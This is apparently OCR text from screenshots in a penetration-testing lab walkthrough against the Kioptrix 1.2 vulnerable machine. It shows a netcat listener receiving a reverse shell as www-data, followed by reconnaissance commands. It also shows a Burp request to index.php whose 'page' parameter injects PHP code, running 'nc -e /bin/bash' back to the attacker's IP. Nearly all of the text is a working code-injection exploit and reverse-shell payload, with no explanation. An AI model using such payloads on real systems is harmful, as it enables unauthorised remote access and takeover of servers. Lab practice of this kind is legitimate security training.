 (qwe㉿kali)-[~/pwk/Kioptrix-1.2/vuln/lotus]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.123.15] from (UNKNOWN) [192.168.123.84] 33863
ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:0c:29:65:c4:91 brd ff:ff:ff:ff:ff:ff
    inet 192.168.123.84/24 brd 192.168.123.255 scope global eth1
    inet6 fe80::20c:29ff:fe65:c491/64 scope link
       valid_lft forever preferred_lft forever
Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://kioptrix3.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: kioptrix3.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=35f78ec08f898a64c05662f00761fa07
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 84
12
13 page=
index')%3b${system("nc+-e+/bin/bash+192.168.123.15+1234")}%3b%23
index');${system("nc -e /bin/bash 192.168.123.15 1234")};#
Press 'F2' for focus
? Search 0 highlights
Response
Inspector
Notes